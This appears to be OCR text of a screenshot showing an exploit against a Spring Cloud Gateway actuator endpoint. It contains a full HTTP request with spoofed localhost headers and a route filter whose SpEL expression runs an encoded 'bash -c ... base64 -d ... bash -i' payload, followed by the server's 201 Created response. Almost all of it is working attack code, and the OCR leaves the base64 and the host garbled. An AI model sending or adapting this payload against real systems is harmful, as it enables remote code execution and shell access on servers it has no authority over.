 1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: :8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : JSESSIONID =E63CB0BF504B7495BC21C39E59E466C9
10 x-forwarded-for : 127.0.0.1
11 x-originating-ip : 127.0.0.1
12 x-remote-ip : 127.0.0.1
13 x-remote-addr : 127.0.0.1
14 Connection : close
15 Content-Type : application/json
16 Content-Length : 486
17
18 {
19 "id" :"hacktest" ,
20 "filters" :[
{
21 "name" :"AddResponseHeader" ,
22 "args" :{
23 "name" :"Result" ,
24 "value" :
"#{new java.lang.String(T(org.springframework.util.StreamUtils).cop
yToByteArray(T(java.lang.Runtime).getRuntime().exec(new String(\"ba
sh -c {echo,YmFza
+JjE=}|{base64,-d}|{bash,- i}\")).getInputStream()))}"
25 }
26 }
],
27 "uri" :"http://example.com" ,
28 "order" :0
1 HTTP/1.1 201 Created
2 Location : /routes/hacktest
3 content-length : 0
4 connection : close
5
6